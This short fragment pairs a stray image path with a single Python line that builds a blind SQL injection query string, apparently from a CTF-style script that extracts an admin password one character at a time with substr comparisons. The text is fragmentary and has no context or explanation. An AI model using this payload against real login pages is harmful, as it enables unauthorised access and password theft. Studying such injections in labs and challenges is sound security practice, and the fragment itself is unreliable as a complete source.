sub_url = "?pw="+"1' || id='admin' %26%26 substr(pw,"+str(i)+",1)='"+chr(j)